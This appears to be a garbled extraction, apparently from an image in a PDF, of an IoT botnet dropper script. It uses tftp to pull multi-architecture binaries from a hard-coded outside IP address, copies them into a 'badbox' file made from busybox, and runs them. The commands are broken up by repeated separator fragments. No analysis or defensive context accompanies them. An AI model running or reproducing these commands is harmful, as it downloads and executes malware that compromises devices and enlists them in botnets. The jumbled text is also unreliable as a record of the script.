 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa.mips -g 50.115.166.187 tftp -r fyfa.mpsl -g 50.115.166.187 tftp -r fyfa.sh4 -g 50.115.166.187 tftp -r fyfa.x86 -g 50.115.166.187 tftp -r fyfa.arm -g 50.115.166.187 tftp -r fyfa.i686 -g 50.115.166.187 tftp -r fyfa.pcc -g 50.115.166.187 tftp -r fyfa.i586 -g 50.115.166.187 tftp -r fyfa.m68k -g 50.115.166.187 tftp -r fyfa.spc -g 50.115.166.187
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox cat fyfa.mpsl badbox cat fyfa.sh4 badbox cat fyfa.x86 badbox cat fyfa.arm badbox cat fyfa.i686 badbox cat fyfa.pcc badbox cat fyfa.i586 badbox cat fyfa.m68k badbox cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox